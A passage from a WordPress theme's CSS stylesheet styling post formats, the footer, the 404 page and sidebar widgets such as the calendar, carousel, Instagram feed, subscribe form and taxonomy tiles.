  padding: 0.7em 1em;
}

.post-featured-content .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
  padding: 0;
  margin: 0;
}

@media (min-width: 992px) {
  .post-featured-content .post__cats {
    top: 20px;
    left: 20px;
  }
}

.post {
  text-align: left;
  /* Link */
  /* Quote */
  /* Audio */
}

.post-format-link {
  display: inline-block;
  margin: 10px 0;
  padding: 7px 30px 7px 25px;
}

.has-thumb .post-thumbnail {
  position: relative;
}

.post-thumbnail__format-link {
  font-size: 12.8px;
  font-size: 0.8rem;
  font-style: italic;
}

@media (min-width: 544px) {
  .post-thumbnail__format-link {
    font-size: 17.6px;
    font-size: 1.1rem;
  }
}

@media (min-width: 768px) {
  .post-thumbnail__format-link {
    font-size: 20.8px;
    font-size: 1.3rem;
  }
}

@media (min-width: 1200px) {
  .post-thumbnail__format-link {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

.post-thumbnail__format-link a:hover {
  text-decoration: underline;
}

.has-thumb .post-thumbnail__format-link {
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  text-align: center;
}

.has-thumb .post-thumbnail__format-link .post-format-link {
  margin: -20px 0 0 0;
}

.post.format-status .post__cats {
  padding: 0 0 10px;
}

.post-format-audio-caption {
  font-size: 18px;
  font-size: 1.125rem;
}

/* Aside */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-container {
  font-size: 15px;
  font-size: 0.9375rem;
  padding: 18px 0 12px;
}

.container .footer-container {
  padding-right: 0;
  padding-left: 0;
}

.footer-copyright {
  display: inline-block;
  margin-bottom: 0.5em;
}

.footer-menu {
  position: relative;
  display: inline-block;
  padding-left: 3px;
}

.footer-menu ul {
  margin: 0;
}

.footer-menu ul li {
  position: relative;
}

.footer-menu ul li:first-child a {
  margin-left: 2px;
  padding-left: 9px;
}

.footer-menu ul li:first-child:before {
  content: '';
  position: absolute;
  top: 4px;
  left: 0;
  width: 1px;
  height: 14px;
}

.footer-menu ul li:before {
  content: '/';
  margin: 0 2px 0 1px;
}

.footer-area.widget-area {
  padding-top: 1.5em;
  padding-bottom: 0;
}

@media (min-width: 768px) {
  .footer-area.widget-area {
    padding-top: 1.5em;
    padding-bottom: 0.2em;
  }
}

@media (min-width: 992px) {
  .footer-area.widget-area {
    padding-top: 2.5em;
    padding-bottom: 1.2em;
  }
}

@media (min-width: 1200px) {
  .footer-area.widget-area {
    padding-top: 4.47em;
    padding-bottom: 1.9em;
  }
}

.footer-full-width-area-wrap {
  overflow: hidden;
}

@media (max-width: 544px) {
  .site-footer .footer-area-wrap, .site-footer .footer-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.site-footer .widget-title {
  margin: 0 0 42px 0;
}

.footer-area .swiper-button-next,
.footer-area .swiper-button-prev {
  margin: 0;
}

.site-footer.centered {
  text-align: center;
}

.not-found {
  overflow: hidden;
  margin: 0;
  text-align: center;
  padding-top: 40px;
  padding-bottom: 70px;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .not-found {
    padding-bottom: 70px;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .not-found {
    padding-bottom: 100px;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .not-found {
    padding-bottom: 100px;
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.not-found .page-title {
  margin: 16px 0;
}

.not-found .btn-holder {
  margin-bottom: 3.5%;
}

.not-found .btn.btn-primary {
  padding: 9px 16px;
}

.not-found .search-form__submit.btn.btn-primary {
  padding: 9px 12px;
}

.not-found .search-form {
  display: inline-block;
}

.not-found .search-form .search-form__field {
  width: 250px;
  max-width: none;
}

@media (min-width: 768px) {
  .not-found .search-form .search-form__field {
    width: 480px;
  }
}

.not-found h4 {
  margin: 0 0 33px;
}

.not-found p {
  margin-bottom: 2em;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#sidebar {
  overflow: hidden;
  margin-top: 50px;
}

@media (min-width: 992px) {
  #sidebar {
    margin-top: 0;
  }
}

.widget-title {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 2.2em 0 0 0;
  border-top: 2px solid #e9e9e9;
}

.widget-title:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 0;
}

.footer-area .widget-title, .tm_pb_widget_area .widget-title {
  padding: 0;
  border: none;
}

.footer-area .widget-title:before, .tm_pb_widget_area .widget-title:before {
  content: none;
}

.tm_pb_widget_area .widget-title {
  text-align: center;
  margin-bottom: 2.333em;
}

.footer-full-width-area .widget-title:after {
  content: none;
}

.widget + .widget {
  margin-top: 1em;
}

@media (min-width: 768px) {
  .widget + .widget {
    margin-top: 2em;
  }
}

.sidebar .widget {
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .sidebar .widget {
    margin-bottom: 80px;
  }
}

.footer-area .widget {
  margin-top: 0;
  margin-bottom: 2em;
}

.footer-area .widget .widget-about {
  margin-top: 10px;
}

.footer-area .widget p {
  margin-bottom: 0.5em;
}

.footer-area .widget ul {
  list-style: none;
  margin: 0;
}

.footer-area .widget ul li {
  margin-bottom: 0.75em;
}

.footer-area .widget ul li a {
  text-transform: capitalize;
}

.footer-full-width-area .widget {
  margin-top: 1.75em;
  margin-bottom: 1.75em;
}

@media (min-width: 768px) {
  .footer-full-width-area .widget {
    margin-top: 2.75em;
    margin-bottom: 2.75em;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .widget {
    margin-top: 3.75em;
    margin-bottom: 3.75em;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .widget {
    margin-top: 4.65em;
    margin-bottom: 4.95em;
  }
}

.widget select {
  max-width: 248px;
  width: 100%;
}

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar .calendar_wrap {
  padding: 0 20px;
  border: 1px solid #e9e9e9;
  border-top: none;
}

.widget_calendar table {
  margin-bottom: 0;
  text-align: center;
}

.widget_calendar caption {
  padding: 0.625em;
  margin: 0 -22px 0 -21px;
  border-radius: 0;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget_calendar th, .widget_calendar tbody td {
  padding: 4px 4px 3px;
  width: 14%;
  height: 24px;
  line-height: 22px;
}

.widget_calendar thead {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget_calendar thead th {
  padding-top: 5.7%;
}

.widget_calendar tbody {
  padding-bottom: 5%;
  font-size: 12px;
  font-size: 0.75rem;
}

.widget_calendar tbody tr:last-child td {
  padding-bottom: 5%;
}

.widget_calendar tbody td a {
  display: inline-block;
  width: 24px;
  height: 24px;
  border: 1px solid #979797;
}

.widget_calendar tfoot {
  border-top: 1px solid #e9e9e9;
  text-align: left;
}

.widget_calendar tfoot td {
  padding: 2.5% 0 4.35%;
}

.widget_calendar tfoot td a {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}

.widget_calendar #next {
  text-align: right;
}

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
  /*display: inline-block;
  margin: 0 20px 6px 0;
  font-size: 18px !important;
  font-style: italic;
  text-decoration: none;*/
  background: #e2e2e2;
  font-size: 14px;
  display: inline-block;
  padding: 5px 15px 5px 15px !important;
  border-radius: 14px;
  text-decoration: none !important;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries ul {
  margin: 0;
}

.widget_recent_entries ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  list-style: none;
  margin-left: 0;
  margin-bottom: 27px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.widget_recent_entries ul li .post-date {
  display: block;
  margin-bottom: 10px;
}

.widget_recent_entries ul li a {
  text-transform: uppercase;
}

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments .recentcomments {
  font-style: normal;
}

.widget_recent_comments ul {
  margin: 0;
}

.widget_recent_comments ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  font-style: italic;
  list-style: none;
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.widget_recent_comments ul li .comment-author-link {
  font-style: normal;
}

.widget_recent_comments ul li a {
  text-transform: uppercase;
}

.widget_recent_comments ul li a:before {
  content: '';
  display: block;
  width: 100%;
  height: 8px;
}

.widget_recent_comments ul li::before {
  display: none;
}

.widget_recent_comments ul li + li {
  margin-top: 1.65em;
}

@media (max-width: 992px) {
  .site-content .widget_recent_entries a, .site-content .widget_recent_comments .recentcomments a {
    font-size: 13px;
  }
}

.mfp-bottom-bar .mfp-counter {
  right: 50%;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
      transform: translateX(50%);
}

.cherry-popup-subscribe__submit {
  padding: 10px 20px 11px 20px;
}

.cherry-popup-content {
  margin-bottom: 20px;
}

.cherry-popup-content h3 {
  margin: 5px 0;
}

.cherry-popup-subscribe__message span {
  font-size: 14px;
}

.cherry-popup-wrapper .cherry-popup-show-again-check {
  left: 15px;
  bottom: 15px;
}

.cherry-popup-wrapper .cherry-popup-container {
  padding: 30px 0;
}

.cherry-popup-wrapper.light-style .cherry-popup-show-again-check .marker {
  background-color: #fff;
  margin-left: 5px;
  border-radius: 0;
}

.cherry-popup-wrapper .cherry-popup-subscribe__submit {
  line-height: 1.8;
}

.cherry-popup-subscribe__form {
  position: relative;
}

.cherry-popup-subscribe__form > .cherry-popup-subscribe__message {
  position: absolute;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

/*--------------------------------------------------------------
## About Stylefactory
--------------------------------------------------------------*/
.footer-area .widget-about {
  margin-top: 10px;
}

.widget-about__logo {
  margin-bottom: 1.25em;
}

.widget-about__logo-img {
  vertical-align: top;
}

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.widget-about-author {
  text-align: center;
}

.full-width-header-area .widget-about-author,
.after-content-full-width-area .widget-about-author {
  padding: 1em;
  text-align: left;
}

@media (min-width: 992px) {
  .full-width-header-area .widget-about-author,
  .after-content-full-width-area .widget-about-author {
    padding: 2em;
  }
}

.before-content-area .widget-about-author,
.before-loop-area .widget-about-author,
.after-content-area .widget-about-author,
.after-loop-area .widget-about-author {
  text-align: left;
}

.about-author {
  border-top: 6px solid;
}

.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.about-author_avatar {
  text-align: center;
  margin-bottom: 20px;
}

.about-author_avatar img {
  vertical-align: top;
  max-width: none;
  width: auto;
  margin-left: auto;
  margin-right: auto;
}

.full-width-header-area .about-author_avatar,
.after-content-full-width-area .about-author_avatar,
.before-content-area .about-author_avatar,
.before-loop-area .about-author_avatar,
.after-content-area .about-author_avatar,
.after-loop-area .about-author_avatar {
  margin: 0 0 1em;
  max-width: 100%;
}

@media (min-width: 544px) {
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .before-content-area .about-author_avatar,
  .before-loop-area .about-author_avatar,
  .after-content-area .about-author_avatar,
  .after-loop-area .about-author_avatar {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }
}

.about-author_content {
  padding: 20px 20px 30px;
}

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.before-content-area .about-author_content,
.before-loop-area .about-author_content,
.after-content-area .about-author_content,
.after-loop-area .about-author_content {
  overflow: hidden;
}

@media (min-width: 544px) {
  .about-author_content {
    padding: 30px 30px 40px;
  }
}

@media (min-width: 768px) {
  .about-author_content {
    padding: 40px 45px 50px;
  }
}

@media (min-width: 992px) {
  .about-author_content {
    padding: 20px 20px 30px;
  }
}

@media (min-width: 1200px) {
  .about-author_content {
    padding: 40px 45px 50px;
  }
}

.about-author_name {
  margin: 0 0 .9em;
}

.about-author_btn_box {
  margin-top: 11%;
}

.about-author {
  border-color: transparent;
}

.about-author_btn.btn {
  padding: 9px 20px;
}

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
## Carousel
--------------------------------------------------------------*/
.swiper-carousel-container {
  position: relative;
}

.swiper-slide:hover {
  border-radius: 0;
}

.widget-carousel .swiper-slide {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: auto;
}

.swiper-slide .inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  border-radius: 0;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
          align-self: stretch;
}

.swiper-slide .entry-content {
  margin: 0;
  padding: 0 2em;
}

.swiper-slide .entry-footer {
  margin: 1.5em 0;
  padding: 0 2em;
}

.swiper-slide .post-thumbnail__link {
  display: block;
  overflow: hidden;
  margin-bottom: 1em;
}

.swiper-slide .post-thumbnail__link:hover .post-thumbnail__img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}

.swiper-slide .post-thumbnail__img {
  display: block;
  width: 100%;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  transition: all 1s ease;
}

.swiper-slide .post__cats {
  position: absolute;
  top: 30px;
  left: 30px;
}

.swiper-image {
  vertical-align: top;
  max-width: none;
  width: 100%;
}

.swiper-pagination {
  position: static;
}

.widget .swiper-pagination {
  position: absolute;
}

.swiper-button-next, .swiper-button-prev {
  top: 50%;
  display: none;
  width: 52px;
  height: 52px;
  margin: -26px 0 0 0;
  background-image: none;
  text-align: center;
}

.swiper-button-next .fa,
.swiper-button-next .material-icons, .swiper-button-prev .fa,
.swiper-button-prev .material-icons {
  font-size: 34px;
  line-height: 52px;
}

.swiper-button-next {
  right: 0;
}

.swiper-button-prev {
  left: 0;
}

#tm_builder_outer_content .tm_pb_module ul.products {
  margin: 0;
}

/*--------------------------------------------------------------
## Image Grid
--------------------------------------------------------------*/
.widget-image-grid .row {
  margin: 0;
}

.widget-image-grid__holder {
  padding: 0;
}

.widget-image-grid__inner {
  position: relative;
  display: block;
  overflow: hidden;
}

.widget-image-grid__img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-image-grid__content {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 0 5px;
  text-align: center;
  opacity: 0;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  transition: all 0.5s ease;
}

.widget-image-grid__content:hover {
  opacity: 1;
}

.widget-image-grid__content::before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.8;
}

.widget-image-grid__title {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .widget-image-grid__title {
    font-size: 15px;
  }
}

.widget-image-grid__link i {
  font-size: 16px;
  position: relative;
  top: 4px;
  margin: 0px 7px;
  transition: inherit;
}

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
.instagram__items {
  overflow: hidden;
}

.instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
  position: relative;
  float: left;
  padding: 0;
  max-width: 50%;
}

@media (min-width: 768px) {
  .instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
    max-width: 33.3%;
  }
}

@media (min-width: 992px) {
  .instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
    max-width: 20%;
  }
}

.instagram__link {
  position: relative;
  overflow: hidden;
  display: block;
}

.instagram__link:hover .instagram__cover {
  opacity: 1;
}

.instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  opacity: 0;
  text-align: center;
  transition: all .25s ease-out;
}

.instagram__cover:before {
  content: '\e01e';
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "fl-glypho";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 60px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.instagram__caption h6 {
  margin: 0;
}

.full-width-header-area .widget-instagram,
.after-content-full-width-area .widget-instagram {
  padding: 0 4px;
}

/*--------------------------------------------------------------
## Smart Slider
--------------------------------------------------------------*/
.smart-slider__instance {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.smart-slider__instance .sp-full-screen-button {
  right: 15px;
  color: #fff;
}

.smart-slider__instance .sp-selected-thumbnail {
  border: 4px solid;
}

.smart-slider__instance .sp-bottom-thumbnails .sp-thumbnail-container,
.smart-slider__instance .sp-top-thumbnail .sp-thumbnail-container {
  margin-right: 5px;
  margin-left: 5px;
}

.smart-slider__instance .sp-arrow {
  width: 50px;
  height: 50px;
}

.smart-slider__instance .sp-arrow:before {
  font-size: 24px;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 1em;
  height: 1em;
  margin: 13px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  background-color: transparent;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.smart-slider__instance .sp-arrow:after {
  display: none;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow {
  left: 0;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-horizontal .sp-next-arrow {
  right: 0;
}

.smart-slider__instance .sp-horizontal .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-vertical .sp-arrows {
  margin-left: -25px;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow {
  top: 0;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-vertical .sp-next-arrow {
  bottom: 0;
}

.smart-slider__instance .sp-vertical .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-buttons {
  position: absolute;
  bottom: 15%;
  padding: 0;
}

.smart-slider__instance .sp-button {
  width: 15px;
  height: 15px;
  margin: 4px 15px;
  border-color: #fff;
}

.smart-slider__instance .sp-button.sp-selected-button {
  background-color: #fff;
}

.smart-slider__instance h2.sp-title {
  font-size: 20px;
  line-height: 1.2;
  overflow: hidden;
}

@media (min-width: 544px) {
  .smart-slider__instance h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance h2.sp-title {
    font-size: 40px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance h2.sp-title {
    font-size: 60px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance h2.sp-title {
    font-size: 80px;
  }
}

.smart-slider__instance h2.sp-title a {
  white-space: nowrap;
}

.smart-slider__instance .sp-slide {
  text-align: center;
}

.smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 14px;
  line-height: 1.2;
}

@media (min-width: 544px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 22px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 40px;
  }
}

.smart-slider__instance .sp-image-container:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
}

.sidebar .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 25px;
  line-height: 1.2;
  text-align: center;
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.follow-block {
  padding: 38px 20px 20px;
  text-align: center;
}

@media (min-width: 544px) {
  .follow-block {
    padding: 48px 20px 20px;
  }
}

@media (min-width: 768px) {
  .follow-block {
    padding: 58px 20px 20px;
  }
}

@media (min-width: 992px) {
  .follow-block {
    padding: 38px 26px 20px;
  }
}

@media (min-width: 1200px) {
  .follow-block {
    padding: 58px 20px 20px;
  }
}

.follow-block .widget-title {
  margin: 0 0 1.2em 0;
}

@media (max-width: 1400px) {
  .sidebar .follow-block .widget-title {
    font-size: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .follow-block .widget-title {
    font-size: 17px;
  }
}

.follow-block .social-list__items {
  margin-bottom: 0;
}

.follow-block .menu-item {
  margin: 3px;
}

.follow-block .menu-item a {
  background-color: transparent;
  border: 2px solid;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  text-align: center;
}

.follow-block .menu-item a .sidebar {
  width: 40px;
  height: 40px;
}

.sidebar .follow-block .menu-item a:before {
  font-size: 18px;
  line-height: 37px;
}

.follow-block .menu-item a:before {
  font-size: 20px;
  line-height: 57px;
}

@media (max-width: 992px) {
  .follow-block .menu-item a {
    width: 46px;
    height: 46px;
  }
  .follow-block .menu-item a:before {
    line-height: 43px;
  }
}

.footer-full-width-area .follow-block .menu-item a {
  width: 30px;
  height: 30px;
}

.footer-full-width-area .follow-block .menu-item a:before {
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 26px;
}

@media (min-width: 768px) {
  .footer-full-width-area .follow-block .menu-item a {
    width: 45px;
    height: 45px;
  }
  .footer-full-width-area .follow-block .menu-item a:before {
    font-size: 14.4px;
    font-size: 0.9rem;
    line-height: 41px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .follow-block .menu-item a {
    width: 60px;
    height: 60px;
  }
  .footer-full-width-area .follow-block .menu-item a:before {
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 56px;
  }
}

.site-footer .follow-block {
  padding: 0;
}

.footer-full-width-area .subscribe-block + .follow-block {
  margin-top: 25px;
}

@media (min-width: 544px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 35px;
  }
}

@media (min-width: 768px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 45px;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 55px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 73px;
  }
}

.sidebar .subscribe-block {
  padding: 30px 20px;
}

.sidebar .subscribe-block__input[type='email'] {
  border: 1px solid;
}

.sidebar .follow-block {
  padding: 30px 20px 35px;
}

.sidebar .follow-block .menu-item a {
  width: 40px;
  height: 40px;
}

.subscribe-block {
  padding: 38px 16px 17px;
  text-align: center;
}

@media (min-width: 544px) {
  .subscribe-block {
    padding: 48px 20px 17px;
  }
}

@media (min-width: 768px) {
  .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 992px) {
  .subscribe-block {
    padding: 38px 16px 17px;
  }
}

@media (min-width: 1200px) {
  .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 544px) {
  .footer-full-width-area .subscribe-block {
    padding: 48px 20px 17px;
  }
}

@media (min-width: 768px) {
  .footer-full-width-area .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .subscribe-block {
    padding: 38px 250px 17px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .subscribe-block {
    padding: 58px 587px 17px;
  }
}

.site-footer .subscribe-block {
  padding: 0;
}

.subscribe-block .widget-title {
  margin: 0 0 11px;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block .widget-title {
    font-size: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block .widget-title {
    font-size: 17px;
  }
}

.subscribe-block__message {
  margin: 0 0 5px;
  text-transform: none;
  /* text-transform: uppercase; */
  letter-spacing: 0;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block__message {
    font-size: 12px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block__message {
    font-size: 12px;
  }
}

.subscribe-block__input-group {
  padding-top: 7px;
  margin: 0;
}

@media (min-width: 544px) {
  .subscribe-block__input-group {
    margin: 0 10px;
  }
}

.subscribe-block__input[type='email'] {
  width: 100%;
  max-width: none;
  margin-right: 5px;
  padding: 10px 16px 11px;
  border: none;
  font-size: 15px;
  font-size: 0.9375rem;
  color: #8d8d8d;
}

@media (min-width: 544px) {
  .subscribe-block__input[type='email'] {
    margin-right: 10px;
  }
}

.subscribe-block__input[type='email'].error {
  border: 1px solid #fd3c3d;
  border-right: none;
  background: #fff;
}

.sidebar .subscribe-block__input[type='email'] {
  margin-bottom: 10px;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block__input[type='email'] {
    padding-left: 9px;
    padding-right: 9px;
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block__input[type='email'] {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.site-footer .subscribe-block__input[type='email'] {
  max-width: 160px;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 544px) {
  .site-footer .subscribe-block__input[type='email'] {
    max-width: 280px;
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (min-width: 768px) {
  .site-footer .subscribe-block__input[type='email'] {
    max-width: 415px;
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.subscribe-block__submit {
  border: 3px solid;
  text-transform: capitalize;
  padding: 9px 17px 11px;
}

.subscribe-block__success, .subscribe-block__error {
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

.subscribe-block__success {
  color: #4ccb00;
}

.subscribe-block__error {
  color: #fd3c3d;
}

.subscribe-block .subscribe-block__submit {
  background-color: transparent;
}

.follow-block .widget-title, .subscribe-block .widget-title {
  padding: 0;
  border: none;
}

.follow-block .widget-title:before, .subscribe-block .widget-title:before {
  content: none;
}

/*--------------------------------------------------------------
## Taxonomy Tiles
--------------------------------------------------------------*/
.widget-taxonomy-tiles__holder {
  float: left;
  padding: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.widget-taxonomy-tiles__inner {
  position: relative;
  overflow: hidden;
}

.tiles-columns .widget-taxonomy-tiles__inner {
  position: absolute;
  width: 100%;
  height: 100%;
}

.widget-taxonomy-tiles__inner .term-img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-taxonomy-tiles .tiles-columns .term-img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.widget-taxonomy-tiles__content {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
}

.widget-taxonomy-tiles__content:before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.9;
  transition: all 0.5s ease;
}

.widget-taxonomy-tiles__title {
  margin: 0;
}

.widget-taxonomy-tiles .tiles-columns {
  display: block;
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
